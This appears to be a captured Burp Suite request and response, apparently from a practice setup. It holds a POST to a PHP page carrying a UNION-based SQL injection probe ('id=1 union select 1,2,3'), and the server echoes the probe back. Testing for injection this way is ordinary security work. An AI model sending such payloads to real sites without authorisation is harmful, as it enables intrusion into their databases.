 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /c.php?id=1 HTTP/1.1
2 Host: www.cdna.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 id=1+union+select+1,2,3
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 May 2021 06:55:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fc
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 20
8
9 1 union select 1,2,3